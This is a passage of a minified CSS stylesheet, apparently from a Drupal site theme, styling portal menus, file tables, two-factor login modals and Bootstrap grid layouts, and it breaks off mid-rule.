.box.box-contact .box-btn a.create-account-link:hover .icon-download,#block-userlogin .btn-outline-secondary.create-account-link:hover .icon-download,#block-userlogin .cta-bar .cta-bar-actions a.create-account-link:hover .icon-download,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:hover .icon-download,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:hover .icon-download,.box.box-contact .box-btn #block-userlogin a.create-account-link:hover .icon-download,.box.box-contact .box-btn a:hover .icon-download,.btn.btn-outline-secondary:hover .icon-download,.cta-bar .cta-bar-actions #block-userlogin a.create-account-link:hover .icon-download,.cta-bar .cta-bar-actions a:hover .icon-download,.form-actions input.btn-outline-secondary[type=submit]:hover:not(#edit-reset) .icon-download,.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset) .icon-download,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:hover .icon-download,.jumbotron .btn-outline-secondary-wrap a:hover .icon-download,.product-tabs-wrap a.btn-outline-secondary.button:hover .icon-download,.request-box .request-box-cta a.btn-outline-secondary:hover .icon-download,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:hover .icon-download,.resource-default .resource-default-item .resource-default-item-actions a:hover .icon-download,.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset) .icon-download{background:0 0 url(../images/icon-download-white.svg) no-repeat;width:26px;height:24px;background-size:contain;margin:-10px 0 -5px 10px}.portal-navbar-mobile{display:flex}#block-userlogin .portal-navbar-mobile .btn-icon.navbar-btn-icon.create-account-link,.box.box-contact .box-btn .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.cta-bar .cta-bar-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.form-actions .portal-navbar-mobile input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.portal-navbar-mobile #block-userlogin .btn-icon.navbar-btn-icon.create-account-link,.portal-navbar-mobile .box.box-contact .box-btn a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .btn.btn-icon.navbar-btn-icon,.portal-navbar-mobile .cta-bar .cta-bar-actions a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .form-actions input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset),.portal-navbar-mobile .jumbotron .btn-outline-secondary-wrap a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .product-tabs-wrap a.btn-icon.navbar-btn-icon.button,.portal-navbar-mobile .request-box .request-box-cta a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .resource-default .resource-default-item .resource-default-item-actions a.btn-icon.navbar-btn-icon,.product-tabs-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon.button,.request-box .request-box-cta .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.resource-default .resource-default-item .resource-default-item-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon{display:inline-flex;align-items:center;border-radius:0;margin-left:10px}#block-userlogin .portal-navbar-mobile .btn-icon.navbar-btn-icon.create-account-link i,.box.box-contact .box-btn .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.cta-bar .cta-bar-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.form-actions .portal-navbar-mobile input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile #block-userlogin .btn-icon.navbar-btn-icon.create-account-link i,.portal-navbar-mobile .box.box-contact .box-btn a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .btn.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .cta-bar .cta-bar-actions a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .form-actions input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset) i,.portal-navbar-mobile .jumbotron .btn-outline-secondary-wrap a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .product-tabs-wrap a.btn-icon.navbar-btn-icon.button i,.portal-navbar-mobile .request-box .request-box-cta a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .resource-default .resource-default-item .resource-default-item-actions a.btn-icon.navbar-btn-icon i,.product-tabs-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon.button i,.request-box .request-box-cta .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.resource-default .resource-default-item .resource-default-item-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon i{color:#fff;font-size:24px}.sidebar-toggler{display:none}.portal-sidebar{width:300px;min-width:255px;font-size:16px;background:#f0f2f3;color:#000}.portal-sidebar .portal-sidebar-header{display:flex;flex-direction:column;margin-bottom:20px;padding-top:20px}.portal-sidebar .portal-sidebar-title{text-transform:uppercase;font-weight:700;letter-spacing:2px;line-height:20px;padding:5px 20px}.portal-sidebar .portal-sidebar-header a{color:#000;font-weight:300;padding:5px 20px;display:block}.portal-sidebar .portal-sidebar-header a:focus,.portal-sidebar .portal-sidebar-header a:hover{background:#fff}.portal-sidebar .portal-sidebar-header a .portal-sidebar-logout{text-transform:uppercase;font-weight:700;margin-top:2rem}.portal-menu{margin:0;padding:0;list-style-type:none}.portal-menu .portal-menu-item-link{color:#000;font-weight:300}.portal-menu .portal-menu-item-link:focus,.portal-menu .portal-menu-item-link:hover{color:#000;background:#ccc}.portal-menu .portal-menu-item-link.active,.portal-menu body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.portal-menu-item-link.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .portal-menu a.portal-menu-item-link.is-active{background:#022943;color:#fff;font-weight:400}.portal-menu>.portal-menu-item{border-top:4px solid #509cc9}.portal-menu>.portal-menu-item>.portal-menu-item-link{text-transform:uppercase;font-weight:700;letter-spacing:2px}.portal-menu>.portal-menu-item>.portal-menu-item-link:hover{background:#f0f2f3}.portal-menu .portal-menu-lvl-0{padding-bottom:20px!important}.portal-menu .portal-menu-lvl-0>.portal-menu-item>.portal-menu-item-link{padding-right:20px;position:relative;display:flex;align-items:center;justify-content:space-between}.portal-menu .portal-menu-lvl-0>.portal-menu-item>.portal-menu-item-link:after{content:"";-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font_Awesome_5_Free_400;font-weight:800;font-size:16px;color:#094669}.portal-menu .portal-menu-lvl-1>.portal-menu-item>.portal-menu-item-link{padding-left:40px}.portal-menu .portal-menu-item ul{margin:0;padding:0;list-style-type:none}.portal-menu .portal-menu-item-link{display:flex;padding:5px 20px}.portal-user-info{background:#d8d8d8;padding:20px}.portal-user-info .portal-user-info-changes{margin:35px 0 0;font-weight:500;color:#000}.portal-user-info .portal-user-info-changes a{font-weight:300;color:#007eb9;text-decoration:underline}.portal-user-logs-block{margin:0 0 5px}.portal-user-logs-block .portal-user-logs-block-title{color:#094669;margin:20px 0 10px}.accordion .accordion-body .portal-user-logs-block ul,.jumbotron .portal-user-logs-block ul,.modal-content .portal-user-logs-block ul:not(.select2-results__options),.portal-user-logs-block .accordion .accordion-body ul,.portal-user-logs-block .jumbotron ul,.portal-user-logs-block .modal-content ul:not(.select2-results__options),.portal-user-logs-block .product-info .product-info-description ul,.portal-user-logs-block .promo .promo-item ul,.portal-user-logs-block .text-intro ul,.portal-user-logs-block ul.ul-list-styled,.product-info .product-info-description .portal-user-logs-block ul,.promo .promo-item .portal-user-logs-block ul,.text-intro .portal-user-logs-block ul{margin:0}.accordion .accordion-body .portal-user-logs-block ul li,.jumbotron .portal-user-logs-block ul li,.modal-content .portal-user-logs-block ul:not(.select2-results__options) li,.portal-user-logs-block .accordion .accordion-body ul li,.portal-user-logs-block .jumbotron ul li,.portal-user-logs-block .modal-content ul:not(.select2-results__options) li,.portal-user-logs-block .product-info .product-info-description ul li,.portal-user-logs-block .promo .promo-item ul li,.portal-user-logs-block .text-intro ul li,.portal-user-logs-block ul.ul-list-styled li,.product-info .product-info-description .portal-user-logs-block ul li,.promo .promo-item .portal-user-logs-block ul li,.text-intro .portal-user-logs-block ul li{font-weight:300;word-break:break-word}.table-styled{margin:20px 0}.table-styled .table thead th{color:#4a4a4a;font-size:12px;font-weight:500;letter-spacing:1px;line-height:15px;text-transform:uppercase;border:none}.table-styled .table td,.table-styled .table th{vertical-align:middle}.table-styled .table td{color:#000;font-size:18px;font-weight:500;padding:20px 10px;line-height:23px;border-top:0;border-bottom:1px solid #cacaca}.table-styled .table tbody tr td,.table-styled .table tbody tr th{position:relative;min-height:111px}.table-styled .table tbody tr td:after,.table-styled .table tbody tr th:after{content:"";display:none;top:8px;left:0;height:calc(100% - 16px);width:100%;background:#f0f2f3;position:absolute;z-index:-1;min-height:95px}.table-styled .table tbody tr:hover td:after,.table-styled .table tbody tr:hover th:after{display:block}.table-styled .table tr[data-link=true]{cursor:pointer}.portal-text-note{color:#ed3024;font-style:italic;font-size:17px;line-height:20px;margin:5px 0 0;padding-top:4px;clear:both}.portal-text-note strong{padding:2px 10px;border:2px solid;border-radius:11px;font-size:14px}.portal-user-info-item-subtitle{font-weight:700}.table-styled-file-icon{text-align:center;width:70px;padding-right:20px}.table-styled-file-icon img{width:70px;height:auto}.table-styled-file-name{width:40%;word-break:break-word}.table-styled-file-name-text{float:left}.table-styled-file-name .btn-tooltip-info{float:left;margin:-4px 0 0 3px}.table-styled-file-size,.th-table-styled-file-size{text-align:center;white-space:nowrap}.table-styled-file-date{white-space:nowrap}.table-styled-file-link{margin:5px 5px 5px 0;display:flex;flex-grow:2;align-items:center;padding:0 15px}.table-styled-icon-new{margin:8px 0 0;display:inline-flex;align-items:center}.th-table-styled-file-download{width:10%}.table-styled-file-download{padding:0 10px!important}.portal-file-preview-filename{word-break:break-word;margin-bottom:40px;display:inline-block}#block-userlogin .portal-file-preview-filename+.create-account-link,.box.box-contact .box-btn .portal-file-preview-filename+a,.cta-bar .cta-bar-actions .portal-file-preview-filename+a,.form-actions .portal-file-preview-filename+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .portal-file-preview-filename+a,.portal-file-preview-filename+.btn,.product-tabs-wrap .portal-file-preview-filename+a.button,.request-box .request-box-cta .portal-file-preview-filename+a,.resource-default .resource-default-item .resource-default-item-actions .portal-file-preview-filename+a{margin-bottom:40px}.portal-file-preview-new-icon{margin:-15px 0 0 10px}.portal-file-preview-filesize{margin:0 0 40px;color:#000;font-size:30px;font-weight:300;line-height:38px}.portal-file-preview-wrap{display:flex}.portal-file-preview{margin-right:33px}.portal-file-preview-img{width:auto;height:100%;padding:20px;border:1px solid #979797}.portal-file-header{display:flex;flex-wrap:wrap}.portal-file-header .portal-file-preview-filename{display:inline}.portal-file-header .portal-text-note{width:100%}.portal-file-header .portal-file-header-inner{display:flex;width:100%;flex-wrap:wrap}.portal-file-header .portal-file-header-left{margin:0 0 40px;flex-grow:2}.portal-file-header .portal-file-header-right{justify-content:flex-end;margin-bottom:40px}.portal-file-header .portal-file-header-right a{white-space:nowrap}.portal-file-header .portal-file-preview-new-icon{margin:-3px 10px 0 0}.portal-file-header .portal-file-preview-filename{margin-bottom:0;padding-right:10px}.portal-file-header .portal-file-preview-filesize{width:100%}.page-node-type-page.page-portal .more-features-columns-wrap .more-features p{margin:0 0 15px}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns-subtitle+p+p>a[href*=mailto]{font-weight:500}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap{background:transparent;font-size:18px;padding:0!important}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns:before,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap:before{display:none}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-items,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-items{padding:0!important}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns-subtitle{border-bottom:1px solid #fff;height:auto!important;font-size:24px;font-weight:700;line-height:30px;padding-bottom:5px;margin:40px 0 5px}.more-features.side-by-side .portal-content-inner .more-features-columns-outer .list-text-columns-inner,.portal-content-inner .more-features-columns-outer #block-belmont-content>.text-intro,.portal-content-inner .more-features-columns-outer .container,.portal-content-inner .more-features-columns-outer .hero.hero-type6,.portal-content-inner .more-features-columns-outer .list-resources,.portal-content-inner .more-features-columns-outer .more-features.side-by-side .list-text-columns-inner,.portal-content-inner .more-features-columns-outer .search-result-wrapper,.portal-content-inner .more-features-columns-outer body.page-node-type-area-of-care .more-features,.portal-content-inner .more-features-columns-outer body.page-node-type-product .more-features,.portal-content-inner .more-features-columns-outer body.path-user.user-logged-in .main,.portal-content-inner .more-features-columns-outer body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .portal-content-inner .more-features-columns-outer .more-features,body.page-node-type-product .portal-content-inner .more-features-columns-outer .more-features,body.path-user.user-logged-in .portal-content-inner .more-features-columns-outer .main,body.path-user:not(.user-logged-in) .portal-content-inner .more-features-columns-outer .main{padding-left:16.5px;padding-right:16.5px}.page-portal .box-content{text-align:center}.mo2f-modal{position:fixed;z-index:1;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4)}.mo2f-modal-content{background-color:#fefefe;margin:7% auto;width:50%;border-radius:10px}.mo2f-modal-container{padding:.01em 16px}.mo2f-modal-footer,.mo2f-modal-footer a{background-color:#ededed!important;text-align:right;font-size:12pt;padding:12px 15px;border-radius:0 0 10px 10px}.mo2fa-authenticate-page div[data-drupal-messages],.mo2fa-setup-page div[data-drupal-messages]{position:fixed;z-index:12000;top:0;left:0;right:0;background-color:gold}.mo2fa-authenticate-page div[data-drupal-messages]>div,.mo2fa-setup-page div[data-drupal-messages]>div{padding:6px}.mo2fa-authenticate-page div[aria-label="Status message"],.mo2fa-setup-page div[aria-label="Status message"]{display:none}#block-belmont-content .mo2f-modal-content{border-radius:0}#block-belmont-content .mo2f-modal-header{border-radius:0;border-top:1rem solid #ec342e;font-weight:700;color:#094669!important;background-color:#fff!important;text-align:center}#block-belmont-content .mo2f-info,#block-belmont-content .mo2f-message{color:#586e7b;font-family:Cera Pro,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,Roboto,sans-serif;font-weight:300;line-height:1.333}#block-belmont-content .mo2f-info em,#block-belmont-content .mo2f-message em{color:#000;font-weight:700}#block-belmont-content .mo2f-message-status{color:#586e7b;background-color:#fff;border:0 none}#block-belmont-content .mo2f-message-error{color:#ec342e;background:transparent}#block-belmont-content .mo2f-message,#block-belmont-content .mo2f-text-center{text-align:center}#block-belmont-content .mo2f_email_textbox,#block-belmont-content .mo2f_textbox{border:0 none;border-radius:10px;color:#4f4f4c;background-color:#f0f2f3;text-align:left}#block-belmont-content .intl-number-input .description{color:#586e7b;margin-top:.25rem 0 .5rem;font-weight:300}#block-belmont-content .intl-number-input li.country :before{content:none}#block-belmont-content label{color:#586e7b}#block-belmont-content .mo2f-modal .form-item+.form-item{margin-top:1.5em}#block-belmont-content .mo2f-modal-footer{border-radius:0;background:#fff!important;padding-bottom:1.125rem}#block-belmont-content .mo2f-modal-footer .form-actions{display:flex;flex-direction:column}#block-belmont-content .mo2f-modal-footer .mo2f_button{margin:.5rem auto;padding-top:.625rem;padding-bottom:.625rem}#block-belmont-content .mo2f-modal-footer .mo2f_button+.mo2f_button{margin-top:.875rem}#block-belmont-content .mo2f-modal-footer #edit-cancel{color:#094669;background-color:transparent;border:0 none;text-transform:none;letter-spacing:0}#block-belmont-content .mo2f-modal-footer .mo2f-cancel{background-color:transparent!important;font-weight:700;text-align:center}#block-belmont-content .mo2f-modal{z-index:10000;display:flex;flex-direction:column;justify-content:center}#block-belmont-content .mo2f-modal-content{margin:32px 0;width:auto}#block-belmont-content .mo2f-modal-header{padding-top:1rem;padding-bottom:.5rem;font-size:1.375rem}#block-belmont-content .mo2f-info,#block-belmont-content .mo2f-message{font-size:1rem;margin-bottom:1.25rem}#block-belmont-content .mo2f_email_textbox,#block-belmont-content .mo2f_textbox{height:2.5rem;margin:.375rem 0 .875rem}.internet-explorer .hero.hero-type1 .product-main-img{display:block}.internet-explorer .hero.hero-type1 .product-main-img>img{display:block;margin:0 auto}.internet-explorer .hero.hero-type1 .product-main-img>img+img{top:0;left:50%;transform:translateX(-50%)}.internet-explorer .promo .promo-item .promo-item-img>img{max-width:500px;position:absolute;top:20%;left:10%;z-index:111;width:auto;height:auto}.internet-explorer .promo .promo-item .promo-item-img>img+img{max-width:500px;position:absolute;top:20%;left:10%;z-index:11;width:auto;height:auto}.internet-explorer .promo .promo-item .promo-item-img{padding:0!important;position:relative}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img,.internet-explorer .product-card .views-field-field-product-image a,.internet-explorer .product-card .views-field-field-product-image a img{max-width:403px!important;max-height:403px!important}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img{max-width:425px!important;max-height:425px!important}.internet-explorer .form-resources-search form .form-item label,.internet-explorer .search-result-form .search-result-form-inner form .form-item label,.search-result-form .internet-explorer .search-result-form-inner form .form-item label{display:table}.internet-explorer .boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact:after{height:2000px}.internet-explorer .boxes-contact :first-of-type.box-contact-wrap .box.box-contact:after{height:2000px;bottom:-371px;right:-1379px}.internet-explorer .modal-content:before{top:-250px;right:-900px;background-size:170%}.internet-explorer #loginModal .modal-content:before{top:-215px;right:auto;left:200px;background-size:170%}@media screen and (min-width:411px) and (max-width:480px){.card-icon-link{width:170px;height:170px}}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-16.5px;margin-left:-16.5px}.card-deck .card{flex:1 0 0%;margin-right:16.5px;margin-bottom:0;margin-left:16.5px}.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item:first-child,.list-group-horizontal-sm .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item.active,.list-group-horizontal-sm body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-sm a.list-group-item.is-active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active,.list-group-horizontal-sm body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-sm .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:543px}.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4,.list-text-columns .list-text-columns-inner,.page-node-type-page .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .list-text-columns-inner,body.page-node-type-area-of-care .more-features .list-text-column,body.page-node-type-product .more-features .list-text-column{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.block-news-events .views-element-container>div .views-row,.col-sm-6,.featured-product-listing .views-row,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .more-features,.product-listing .views-row,.resource-default .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content form{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.block-news-events .views-element-container>div .hero.hero-type7 .views-row,.col-sm-8,.featured-product-listing .hero.hero-type7 .views-row,.hero.hero-type7 .block-news-events .views-element-container>div .views-row,.hero.hero-type7 .col-sm-6,.hero.hero-type7 .featured-product-listing .views-row,.hero.hero-type7 .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.hero.hero-type7 .page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.hero.hero-type7 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.hero.hero-type7 .product-listing .views-row,.hero.hero-type7 .resource-default .resource-default-item,.hero.hero-type7 body.path-user:not(.user-logged-in) .main #block-belmont-content form,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .hero.hero-type7 .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .hero.hero-type7 .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type7 .more-features,.product-listing .hero.hero-type7 .views-row,.resource-default .hero.hero-type7 .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content .hero.hero-type7 form{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.block-news-events .views-element-container,.changing-boxes,.col-sm-12,.container-large .box-contact-wrap,.jumbotron.small .col-sm-10,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.product-listing h3,body.page-node-type-area-of-care .more-features .list-text-columns-inner,body.page-node-type-product .more-features .list-text-columns-inner{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}.form-inline label,.form-resources-search form label,.search-result-form .search-result-form-inner label{display:flex;align-items:center;justify-content:center;margin-bottom:0}#block-userlogin .form-inline .create-account-link,#block-userlogin .form-inline .form-actions,#block-userlogin .form-inline ul,#block-userlogin .form-resources-search form .create-account-link,#block-userlogin .form-resources-search form .form-actions,#block-userlogin .form-resources-search form ul,#block-userlogin .search-result-form .search-result-form-inner .create-account-link,#block-userlogin .search-result-form .search-result-form-inner .form-actions,#block-userlogin .search-result-form .search-result-form-inner ul,.form-inline #block-userlogin .create-account-link,.form-inline #block-userlogin .form-actions,.form-inline #block-userlogin ul,.form-inline .form-group,.form-inline .form-item,.form-resources-search form #block-userlogin .create-account-link,.form-resources-search form #block-userlogin .form-actions,.form-resources-search form #block-userlogin ul,.form-resources-search form .form-group,.form-resources-search form .form-item,.search-result-form #block-userlogin .search-result-form-inner .create-account-link,.search-result-form #block-userlogin .search-result-form-inner .form-actions,.search-result-form #block-userlogin .search-result-form-inner ul,.search-result-form .search-result-form-inner #block-userlogin .create-account-link,.search-result-form .search-result-form-inner #block-userlogin .form-actions,.search-result-form .search-result-form-inner #block-userlogin ul,.search-result-form .search-result-form-inner .form-group,.search-result-form .search-result-form-inner .form-item{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control,.form-inline .form-item input,.form-item .form-inline input,.form-item .form-resources-search form input,.form-item .search-result-form .search-result-form-inner input,.form-resources-search .form-item form input,.form-resources-search form .form-control,.form-resources-search form .form-item input,.search-result-form .form-item .search-result-form-inner input,.search-result-form .search-result-form-inner .form-control,.search-result-form .search-result-form-inner .form-item input{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext,.form-resources-search form .form-control-plaintext,.search-result-form .search-result-form-inner .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group,.form-resources-search form .custom-select,.form-resources-search form .input-group,.search-result-form .search-result-form-inner .custom-select,.search-result-form .search-result-form-inner .input-group{width:auto}.form-inline .form-check,.form-resources-search form .form-check,.search-result-form .search-result-form-inner .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input,.form-resources-search form .form-check-input,.search-result-form .search-result-form-inner .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control,.form-inline .js-form-type-checkbox,.form-resources-search form .custom-control,.form-resources-search form .js-form-type-checkbox,.search-result-form .search-result-form-inner .custom-control,.search-result-form .search-result-form-inner .js-form-type-checkbox{align-items:center;justify-content:center}.form-inline .custom-control-label,.form-inline .js-form-type-checkbox label,.form-resources-search form .custom-control-label,.form-resources-search form .js-form-type-checkbox label,.js-form-type-checkbox .form-inline label,.js-form-type-checkbox .form-resources-search form label,.js-form-type-checkbox .search-result-form .search-result-form-inner label,.search-result-form .js-form-type-checkbox .search-result-form-inner label,.search-result-form .search-result-form-inner .custom-control-label,.search-result-form .search-result-form-inner .js-form-type-checkbox label{margin-bottom:0}.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link,.navbar-expand-sm .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-sm .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-sm>.text-intro,.more-features.side-by-side .navbar-expand-sm>.list-text-columns-inner,.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.hero.hero-type6,.navbar-expand-sm>.list-resources,.navbar-expand-sm>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-sm>.more-features,body.page-node-type-product .navbar-expand-sm>.more-features,body.path-user.user-logged-in .navbar-expand-sm>.main,body.path-user:not(.user-logged-in) .navbar-expand-sm>.main{flex-wrap:nowrap}.navbar-expand-sm .belmont-navigation,.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.jumbotron{padding:4rem 2rem}.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 